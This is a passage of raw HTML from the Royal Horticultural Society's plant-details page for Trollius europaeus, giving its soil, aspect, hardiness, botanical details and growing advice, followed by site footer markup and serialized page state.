_ngcontent-serverapp-c1841723311 class="ng-star-inserted">Poorly–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H7</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Ranunculaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>Yes</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Trollius are herbaceous perennials which form a clump of palmately lobed leaves, with erect stems bearing solitary, yellow, globose or bowl-shaped flowers composed of several petal-like sepals surrounding much-reduced nectar-bearing petals</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>Europe, W Asia</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grows best in deep, preferably heavy, moist soil that does not dry out, in full sun or partial shade</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in spring</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wildflower meadow</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wildlife gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Cut back hard after flowering</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Generally pest-free</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/powdery-mildews">powdery mildews</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/18449/trollius-europaeus/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/18449/trollius-europaeus/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:18:43 GMT"],"content-length":["1924"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/18449/trollius-europaeus/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca 